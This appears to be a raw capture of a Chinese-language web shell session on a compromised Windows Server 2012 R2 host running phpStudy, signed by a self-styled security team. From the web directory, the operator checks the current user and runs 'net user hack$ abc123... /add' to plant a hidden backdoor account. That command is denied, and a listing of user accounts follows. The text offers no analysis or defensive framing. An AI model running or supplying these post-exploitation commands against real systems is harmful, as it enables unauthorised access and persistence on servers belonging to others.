 192.168.10.43
>_ 192.168.10.43
(*) 基础信息
当前路径: C:/phpStudy/WWW/Skins/cwcms/images
磁盘列表: C:
系统信息: Windows NT B3 6.3 build 9200 (Windows Server 2012 R2 Standard Edition) i586
当前用户: www
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\Skins\cwcms\images> cd C:/phpStudy/WWW/Skins/cwcms/images/
C:\phpStudy\WWW\Skins\cwcms\images> whoami
b3\www
C:\phpStudy\WWW\Skins\cwcms\images> net user hack$ abc123... /add
发生系统错误 5。
拒绝访问。
C:\phpStudy\WWW\Skins\cwcms\images> net user
\\B3 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hack
www www1 www2
命令成功完成。
哈拉少安全小队